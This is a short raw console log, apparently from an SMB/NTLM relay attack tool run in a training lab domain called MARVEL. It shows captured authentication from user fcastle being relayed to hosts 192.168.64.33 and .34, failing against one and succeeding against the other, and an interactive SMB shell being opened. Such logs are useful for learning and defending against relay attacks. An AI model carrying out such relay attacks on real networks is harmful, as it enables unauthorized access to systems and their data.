 [*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.33 controlled, attacking ta
rget smb://192.168.64.33
[-] Authenticating against smb://192.168.64.33 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.33 controlled, attacking ta
rget smb://192.168.64.34
[*] Authenticating against smb://192.168.64.34 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.33 controlled, attacking ta
rget smb://192.168.64.33
[-] Authenticating against smb://192.168.64.33 as MARVEL/FCASTLE FAILED
[-] No share selected